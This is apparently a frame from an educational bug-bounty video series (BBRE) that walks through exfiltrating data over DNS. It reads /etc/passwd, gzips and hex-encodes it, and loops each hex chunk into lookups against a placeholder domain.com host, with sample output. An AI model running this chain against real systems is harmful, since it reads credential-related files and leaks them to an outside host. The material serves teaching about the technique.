 cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
| gzip
Êi5hÿE Q[...]
| xxd -p
1f8b0800026a356800ff458a510a803014c3febd4cf577b7d95074a02dec2978
fc15152450524893ce74a7d13c8a774b254a8e6d98f372882e26f31d5cd1104e
[...]
| while read -r line; do hex=$(echo $line); host -t A -U $hex.domain.com; done
host -t A -U 1f8b[...].domain.com
host -t A -U fc15[...].domain.com
[...]
BBRE
Bug Bounty Reports Explained